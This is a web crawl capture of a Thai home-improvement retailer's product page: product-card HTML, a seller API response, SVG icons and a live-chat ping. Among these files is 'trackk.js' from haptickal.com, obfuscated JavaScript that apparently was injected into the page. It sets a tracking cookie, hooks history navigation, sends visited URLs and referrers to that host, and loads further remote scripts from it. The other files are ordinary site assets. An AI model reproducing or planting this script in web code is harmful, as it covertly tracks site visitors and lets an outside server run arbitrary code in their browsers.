		<div class="add-to-cart" data-gasku="1177479" onclick="productListaddToCartDelivery('YWFjZmI3MDI2N2YxMWU2M2ExMTQ1YjM0NGE0YzhlMjI3M2EwNGE2YmExNGIwMDU0MzkyMzA4MTYxZDM0NTY0ZQ==', '1177479', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">NIPPON PAINT</div>
			<div class="item-title">สีน้ำทาภายใน NIPPON PAINT AIR CARE สี DAISY WHITE ...</div>
			<div class="sku">SKU:1177479</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">2,000</div>
						<div class="original-price">
							฿ 2,860<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1177479" onclick="pcompareBtnClick(1177479)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
					

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -65
content:
{"name":"Homepro","chatkey":"dTc4MTQyYTIzLTcyNTQtNGMwYi04MDA1LTY1ODdkZTZhOGVhYS1zMQ==","logo":""}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Pin.svg
body_size: 47
content:
<svg width="14" height="15" viewBox="0 0 14 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Icon/Pin" clip-path="url(#clip0_2139_35545)">
<g id="Mark">
<path id="Vector" d="M11.8023 6.76938C11.8023 10.5346 7.9459 12.8542 7.14447 13.296C7.10008 13.3205 7.0502 13.3334 6.9995 13.3334C6.9488 13.3334 6.89892 13.3205 6.85452 13.296C6.0525 12.8542 2.19727 10.5346 2.19727 6.76938C2.19727 3.76779 3.99822 1.66669 6.9998 1.66669C10.0014 1.66669 11.8023 3.76779 11.8023 6.76938Z" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M4.59766 6.4692C4.59766 7.10605 4.85065 7.71683 5.30097 8.16715C5.7513 8.61747 6.36207 8.87046 6.99892 8.87046C7.63578 8.87046 8.24655 8.61747 8.69687 8.16715C9.1472 7.71683 9.40019 7.10605 9.40019 6.4692C9.40019 5.83234 9.1472 5.22157 8.69687 4.77125C8.24655 4.32092 7.63578 4.06793 6.99892 4.06793C6.36207 4.06793 5.7513 4.32092 5.30097 4.77125C4.85065 5.22157 4.59766 5.83234 4.59766 6.4692V6.4692Z" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_2139_35545">
<rect width="14" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/compare.svg
body_size: -93
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Compare">
<g id="Group">
<path id="Vector" d="M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44" stroke="#0065B2" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Group_2">
<path id="Vector_2" d="M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4" stroke="#0065B2" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close">
<path id="Vector_3" d="M14.25 21L19.25 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M19.25 21L14.25 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_2">
<path id="Vector_5" d="M29.5 21L34.5 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_6" d="M34.5 21L29.5 16" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_3">
<path id="Vector_7" d="M14.25 32L19.25 27" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_8" d="M19.25 32L14.25 27" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<path id="Check" d="M29 30L31 32.25L35.5 27.25" stroke="#0065B2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function DIzsjLqtr() { var mJoYhftVx = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (mJoYhftVx.length > 0) { return true; } else { return false; } } function xQqjMdCFU (zcYqYCOzX) { var OTEqugvNh = zcYqYCOzX + '='; var OjfsEtcqT = document.cookie.split(';'); for (var i = 0; i < OjfsEtcqT.length; i++) { var UZjoHndkn = OjfsEtcqT[i]; while (UZjoHndkn.charAt(0) === ' ') { UZjoHndkn = UZjoHndkn.substring(1); } if (UZjoHndkn.indexOf(OTEqugvNh) === 0) { return UZjoHndkn.substring(OTEqugvNh.length, UZjoHndkn.length); } } return ''; } function BIXQbVboJ () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (SRkslGgDi) { var tRzEWOufx = Math.random() * 16 | 0, RHzCPMJHR = SRkslGgDi === 'x' ? tRzEWOufx : (tRzEWOufx & 0x3 | 0x8); return RHzCPMJHR.toString(16); }) } var rouRUmbgM = xQqjMdCFU('super_allow'); if (rouRUmbgM) { let CnmbPbqJi = document.createElement('script'); CnmbPbqJi.src = 'https://haptickal.com/data/comp.js'; CnmbPbqJi.id = 'superuser_comp'; document.head.appendChild(CnmbPbqJi); } var TNibqGclK = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); JOOlTnJsI(TNibqGclK).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != TNibqGclK) { TNibqGclK = window.location.href; JOOlTnJsI(TNibqGclK).then(function (value) { }); } }); }); async function JOOlTnJsI (IHefHlaSW) { var iYfdQGGhf = xQqjMdCFU('superuser'); if (!iYfdQGGhf || iYfdQGGhf === '') iYfdQGGhf = BIXQbVboJ(); var lKDAcVFOK = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + iYfdQGGhf + '; expires=' + lKDAcVFOK + 86400 + ';path=/;'; var hfrCdccVQ = { url: IHefHlaSW, referrer: document.referrer, unique_id: iYfdQGGhf }; var kEwOfggBg = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var kEwOfggBg = 'https://haptickal.com/data/?async=true'; } else { var kEwOfggBg = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let AhdKpSAwz = await fetch( kEwOfggBg, { method: 'POST', body: new URLSearchParams(hfrCdccVQ), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (AhdKpSAwz && AhdKpSAwz.ok) { var qKvSLaROi = await AhdKpSAwz.json(); if (qKvSLaROi.status == "success") { var vYeugZJsW = qKvSLaROi['id']; } else { var ZhVohXeVE = document.createElement('script'); if (DIzsjLqtr()) { ZhVohXeVE.src = 'https://haptickal.com/data/failed.js?id='+qKvSLaROi.id+'&s=true'; } else { ZhVohXeVE.src = 'https://haptickal.com/data/failed.js?id='+qKvSLaROi.id+'&s=false'; }; ZhVohXeVE.id = 'superuser'; document.head.appendChild(ZhVohXeVE); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Logo.svg
body_size: 3530
content:
<svg width="130" height="60" viewBox="0 0 130 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Layer_1" clip-path="url(#clip0_2139_35564)">
<path id="Vector" d="M130 51.8709C130 56.3419 126.328 60 121.827 60H8.17334C3.67605 60 0 56.3462 0 51.8709V8.14212C0 3.67109 3.67605 0 8.17334 0H121.827C126.328 0 130 3.67109 130 8.14212V51.8709Z" fill="#0065B2"/>
<path id="Vector_2" d="M52.3731 13.2399L32.2157 23.4945C31.3032 23.9682 30.9469 25.0719 31.4205 25.9844C31.8768 26.8968 32.9935 27.2532 33.9016 26.7969C33.9016 26.7969 52.447 17.4547 53.9895 16.6639C55.5538 17.4547 74.1861 26.8795 74.1861 26.8795C75.0942 27.3444 76.2153 26.9881 76.6672 26.0713C77.1408 25.1544 76.7758 24.0464 75.859 23.5771L55.7146 13.2399C54.8195 12.7879 53.2031 12.8184 52.3731 13.2399Z" fill="white"/>
<path id="Vector_3" d="M95.5857 36.3173C95.5249 37.1776 95.9464 38.1032 96.9067 37.8598C97.2804 37.7556 97.7105 37.5166 97.7105 38.416C97.8322 40.4844 97.8018 43.6607 97.7105 43.9475C97.6236 44.2169 97.4585 44.3777 96.885 44.1865C96.1767 43.9649 95.5684 44.5732 95.5684 45.4422C95.5684 46.3113 96.0681 47.3672 97.2978 47.1151C97.867 46.9978 99.1879 46.8153 99.692 46.8544C100.205 46.8935 101.23 47.0022 102.021 47.1151C103.451 47.302 103.707 46.3156 103.707 45.4422C103.707 44.5688 103.325 44.0387 102.373 44.243C102.151 44.2994 101.804 44.3125 101.656 44.0952C101.473 43.7215 101.504 42.1746 101.534 41.5098C101.552 40.8276 101.686 39.4198 102.121 38.6941C102.92 37.3384 103.902 37.6122 104.094 37.7425C103.663 38.2944 104.02 39.6675 105.267 39.8977C106.61 40.1454 107.587 39.1026 107.557 37.4557C107.526 36.0653 106.462 34.3924 103.763 34.7096C102.708 34.8312 101.656 35.5656 100.739 36.9647C100.674 36.2565 100.739 34.8356 100.157 34.9225C100.157 34.9225 99.0619 35.0485 98.3449 35.0572C97.8452 35.0746 97.1153 34.8095 96.6199 34.9225C96.1289 35.0485 95.6379 35.3874 95.5814 36.3173H95.5857Z" fill="#F89420"/>
<path id="Vector_4" d="M86.0615 38.177C86.1962 38.6289 86.9349 38.4812 87.5606 38.4725C89.2249 38.4464 90.007 37.7077 90.007 36.3825C89.9983 35.2962 89.5681 34.9225 89.1597 34.6748C88.799 34.4575 87.4086 34.1794 86.7264 34.401C86.0398 34.614 86.0528 35.1658 86.0398 35.4265C86.0398 35.6655 85.992 37.9467 86.0615 38.177ZM92.1057 40.7277C90.1765 42.0443 86.848 41.4142 86.1441 41.7749C85.9573 41.8705 86.0094 43.4043 86.1919 43.6303C86.4048 43.8736 87.2478 43.8997 87.704 43.7476C88.4166 43.5129 89.4943 44.395 89.3204 45.4857C89.138 46.5763 88.4731 47.2411 86.8393 47.1151C86.0702 47.0543 84.2713 46.837 83.6369 46.8761C82.9982 46.8935 81.6512 47.2716 80.3954 47.0891C79.4872 46.9544 78.7877 46.3243 78.7008 45.3727C78.6486 44.7339 78.9702 43.9084 79.7132 43.7519C80.5084 43.5868 81.3253 44.2169 81.4687 43.4478C81.5903 42.8438 81.5512 40.8667 81.5556 38.9244C81.5729 36.7475 81.612 34.5966 81.5034 34.249C81.3774 33.8753 80.2477 34.1838 79.9826 34.1838C79.2787 34.1838 78.7225 33.3278 78.8137 32.4544C78.9093 31.4941 79.4264 30.7641 80.9472 30.7641C81.6816 30.7641 82.7635 30.9466 83.6717 31.0683C84.6059 31.1899 86.3744 30.9466 87.8257 30.8293C89.2857 30.725 91.115 31.1769 92.1231 31.694C93.3224 32.3023 94.4261 34.0621 94.4869 35.4526C94.6259 37.7599 94.0785 39.3546 92.1014 40.7364L92.1057 40.7277Z" fill="#F89420"/>
<path id="Vector_5" d="M116.825 40.8841C116.825 42.4136 116.391 44.4645 114.435 44.4645C112.745 44.4645 112.25 42.4571 112.25 40.9797C112.25 39.2416 112.927 37.5817 114.435 37.5513C115.952 37.5209 116.825 38.6029 116.825 40.8884V40.8841ZM114.405 34.5444C110.742 34.5444 108.3 37.1559 108.3 41.0362C108.3 44.2256 110.186 47.441 114.405 47.441C118.624 47.441 120.679 44.6905 120.679 40.8276C120.679 38.8418 119.949 34.5444 114.405 34.5444Z" fill="#F89420"/>
<path id="Vector_6" d="M18.3371 45.5118C18.437 44.6253 18.0677 43.5999 17.5984 43.7085C16.9988 43.8475 16.4904 43.8128 16.4904 43.2392C16.4904 42.4962 16.3122 40.1367 16.6294 40.0889C17.3377 39.989 20.5141 40.0411 21.2614 40.1411C21.6264 40.1932 21.3527 43.2001 21.1702 43.7085C20.9833 44.2082 20.3359 43.3392 19.7406 43.9431C19.4408 44.2343 19.2279 45.4813 19.4669 46.0723C19.6972 46.6632 20.0231 47.0195 20.7357 47.0456C21.4526 47.0847 23.1603 46.7762 23.7686 46.7762C24.377 46.7762 25.9847 46.8892 26.832 47.0456C27.7706 47.2194 28.4658 46.32 28.5266 45.3684C28.6222 44.2125 27.688 43.4912 27.0927 43.7128C26.5061 43.9431 25.9456 44.0865 25.8065 43.148C25.7066 42.5527 25.7022 35.3657 25.8065 34.6748C25.9456 33.7102 26.5061 33.9796 27.3708 34.1186C27.9053 34.2012 28.6744 33.4321 28.6744 32.5022C28.6744 31.5723 28.2181 30.5642 26.8146 30.8293C26.3975 30.9162 24.3943 30.9162 23.7686 30.9466C23.0256 30.9727 21.0051 30.8293 20.4793 30.8293C19.5538 30.8293 19.3278 32.3197 19.4234 32.9237C19.506 33.5146 19.771 34.3142 20.4272 34.1186C20.9877 33.9578 21.357 33.9752 21.357 34.488C21.357 34.9486 21.457 36.7822 21.457 36.9951C20.236 36.9951 17.8026 36.9474 16.5903 36.9474C16.4991 36.4433 16.4991 34.4011 16.6859 34.1708C16.8641 33.9361 17.2334 34.1881 17.8504 34.0274C18.4501 33.8666 18.6239 32.7282 18.4501 32.0329C18.2154 31.1161 17.7983 30.6946 17.0509 30.7902C16.4165 30.8727 14.9478 31.0118 14.4481 30.951C13.9484 30.8901 12.3407 30.977 11.2761 30.8336C10.0551 30.6729 9.46419 31.1682 9.31645 32.4153C9.22086 33.3495 9.8118 34.0578 10.4462 34.0752C11.0589 34.0925 11.967 33.6146 12.1104 34.6357C12.2104 35.3744 12.1495 42.318 12.1104 42.9307C12.0626 43.5217 11.8236 44.0431 11.0415 43.752C10.0551 43.413 9.27734 44.1691 9.27734 45.3727C9.27734 46.3243 10.0725 47.1456 10.7982 47.0891C11.4195 47.05 13.8442 46.8197 14.4481 46.7806C15.0652 46.7588 16.6772 47.1369 17.2943 47.0891C17.9504 47.0369 18.2806 46.2504 18.3545 45.5161L18.3371 45.5118Z" fill="white"/>
<path id="Vector_7" d="M57.7911 45.6508C57.8433 46.207 58.0214 46.8892 58.6384 47.0543C59.3554 47.2325 60.7502 46.8371 61.1282 46.7979C61.5019 46.7545 63.5398 47.0282 64.1004 47.0282C64.6913 47.0282 65.0606 46.4199 65.1475 45.4162C65.2388 44.395 64.5131 43.9823 64.0439 44.1213C63.7484 44.2039 62.9402 44.3516 62.9402 43.6129C62.9402 43.2653 62.9836 40.1932 62.9836 39.5762C62.9836 38.6507 63.1748 37.043 62.0494 35.8697C61.1456 34.9659 60.433 34.5358 58.6732 34.5358C57.2306 34.5358 55.7141 35.583 54.7799 36.2869C54.3236 35.5439 53.1982 34.4315 51.2603 34.5792C50.1348 34.6574 48.7096 35.4178 47.9275 36.1956C47.8927 36.1652 48.0187 34.8921 47.3713 34.8573C46.8977 34.8225 46.0243 34.9964 45.3812 34.9964C44.7381 34.9964 43.9907 34.9964 43.478 34.8573C42.887 34.6878 42.5177 35.6568 42.5177 36.5128C42.5177 37.1255 42.6915 37.8294 43.6648 37.8294C43.9777 37.8294 44.4513 37.4471 44.6338 38.0032C44.7685 38.403 44.7207 42.9611 44.6729 43.5521C44.6338 44.2517 44.347 44.2256 43.8951 44.117C42.9739 43.878 42.4134 44.5124 42.383 45.3901C42.3309 46.7502 43.2433 47.1325 44.1515 47.0413C45.0075 46.9544 45.4985 46.7501 45.9852 46.7501C46.5892 46.7501 47.5668 47.0282 48.6314 47.0282C49.4092 47.0282 49.8654 46.4807 49.9219 45.7464C49.9697 45.0468 49.7655 44.369 49.4092 44.1604C49.0007 43.9388 48.714 44.4472 48.4359 43.8823C48.2534 43.526 48.4533 40.5495 48.4706 40.5104C48.4837 39.4937 48.6705 39.1069 49.0007 38.6463C49.2788 38.2466 50.0653 37.8772 50.6128 37.8598C51.182 37.8598 51.9642 38.4638 51.9642 38.9766C51.9642 39.4893 52.0598 43.4217 51.9946 43.7911C51.9077 44.3907 51.3559 44.0344 51.0343 44.117C50.5824 44.2343 50.3782 45.1859 50.4781 45.7421C50.5694 46.2939 50.7997 46.9413 51.3689 47.0369C51.8556 47.1282 53.2895 46.8284 53.9499 46.7893C54.593 46.7458 55.8531 47.0369 56.3181 47.0369C56.77 47.0239 57.0046 46.5677 57.1002 46.1983C57.1915 45.8246 57.2653 44.3864 56.77 44.2039C56.405 44.0778 55.7575 44.3907 55.6706 43.7911C55.6402 43.6259 55.6272 41.7575 55.6402 40.858C55.6576 40.354 55.8227 39.1069 56.1269 38.7463C56.5918 38.1944 57.1437 37.9076 57.7085 37.8642C58.2865 37.8164 58.8948 38.3378 59.0903 38.7028C59.4162 39.3025 59.2772 42.6787 59.2772 43.7954C59.2772 44.4776 58.6341 44.0387 58.2126 44.1604C57.9388 44.256 57.7477 45.0468 57.7955 45.6465L57.7911 45.6508Z" fill="white"/>
<path id="Vector_8" d="M74.1897 43.5217C73.7204 44.0865 73.0339 44.3994 72.104 44.3994C71.3132 44.3994 70.5832 44.0431 70.2008 43.4826C69.7836 42.8221 69.6446 41.6185 70.4789 41.5663C71.2697 41.5359 75.7583 41.5663 76.6447 41.5663C77.3878 41.5663 77.8397 41.0058 77.8397 40.0672C77.8397 36.8431 75.6671 34.4923 72.0562 34.4923C70.2486 34.4923 68.5626 35.2744 67.4199 36.5954L67.4112 36.6128C66.4683 37.7729 65.9512 39.3633 65.9512 41.1144C65.9512 44.9252 68.5105 47.3454 72.1518 47.4063C74.5981 47.4584 76.9706 46.0245 77.4225 44.7253C77.5833 44.2951 77.6007 43.2696 76.875 42.8221C75.8105 42.1746 74.6503 42.9698 74.1897 43.5173V43.5217ZM73.4901 38.9853H70.3007C69.6967 38.9853 70.3007 37.2732 72.1083 37.2732C73.9159 37.2732 74.2331 38.9853 73.4901 38.9853Z" fill="white"/>
<path id="Vector_9" d="M37.7681 40.845C37.7681 42.3702 37.3336 44.4124 35.3956 44.4124C33.6967 44.4124 33.2057 42.4093 33.2057 40.9276C33.2057 39.1982 33.8879 37.5253 35.3956 37.4949C36.9078 37.4731 37.7681 38.5507 37.7681 40.8407V40.845ZM35.3522 34.4923C31.6979 34.4923 29.2559 37.1125 29.2559 40.9971C29.2559 44.1821 31.133 47.3932 35.3522 47.3932C39.5714 47.3932 41.631 44.634 41.631 40.7711C41.631 38.7897 40.8923 34.4923 35.3522 34.4923Z" fill="white"/>
<path id="Vector_10" d="M33.0454 27.7355C32.0286 27.7355 31.1943 28.5567 31.1943 29.5822C31.1943 30.6077 32.0286 31.4246 33.0454 31.4246H74.9549C75.963 31.4246 76.793 30.6033 76.793 29.5822C76.793 28.5611 75.963 27.7355 74.9549 27.7355H33.0454Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2139_35564">
<rect width="130" height="60" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/assets/images/icon/compare-normal.svg
body_size: -60
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Compare">
<g id="Group">
<path id="Vector" d="M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44M26.5 8H12.5C11.4391 8 10.4217 8.42143 9.67157 9.17157C8.92143 9.92172 8.5 10.9391 8.5 12V36C8.5 37.0609 8.92143 38.0783 9.67157 38.8284C10.4217 39.5786 11.4391 40 12.5 40H26.5M24.5 4V44" stroke="#525255" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Group_2">
<path id="Vector_2" d="M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4M22.5 40L36.5 40C37.5609 40 38.5783 39.5786 39.3284 38.8284C40.0786 38.0783 40.5 37.0609 40.5 36L40.5 12C40.5 10.9391 40.0786 9.92172 39.3284 9.17157C38.5783 8.42143 37.5609 8 36.5 8L22.5 8M24.5 44L24.5 4" stroke="#525255" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close">
<path id="Vector_3" d="M14.25 21L19.25 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M19.25 21L14.25 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_2">
<path id="Vector_5" d="M29.5 21L34.5 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_6" d="M34.5 21L29.5 16" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<g id="Close_3">
<path id="Vector_7" d="M14.25 32L19.25 27" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_8" d="M19.25 32L14.25 27" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<path id="Check" d="M29 30L31 32.25L35.5 27.25" stroke="#525255" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat/rest/System/MultiNoun.jsonp?nouns=VisitorId,Settings&VisitorId.prefix=Visitor&Settings.prefix=Visitor&Settings.buttonIds=[]&Settings.updateBreadcrumb=1&Settings.urlPrefix=undefined&callback=liveagent._.handlePing&deployment_id=5720k00000000JC&org_id=00D0k0000000dWE&version=63
body_size: 140
content:
/**/liveagent._.handlePing({"messages":[{"type":"VisitorId", "message":{"sessionId":"da1a7053-8f12-4294-9ee9-acb8edc15f1b"}},{"type":"Settings", "message":{"prefixKey":"c5933a9e4de5594d3b189318bb0b30601940f22b","contentServerUrl":"https://la12s-core1.sfdc-mchho0.salesforceliveagent.com/content","pingRate":50000.0,"buttons":[]}}]});

--- FILE ---
content_type: image/svg+xml
request_url: https://static.homepro.co.th/marketplace/icon/Category.svg
body_size: -319
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Category">
<g id="Layer_1">
<path id="Vector" d="M8.2375 2.5H2.5V8.2375H8.2375V2.5Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M17.5002 2.5H11.7627V8.2375H17.5002V2.5Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_3" d="M8.2375 11.7625H2.5V17.5H8.2375V11.7625Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_4" d="M17.5002 11.7625H11.7627V17.5H17.5002V11.7625Z" stroke="white" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
</svg>
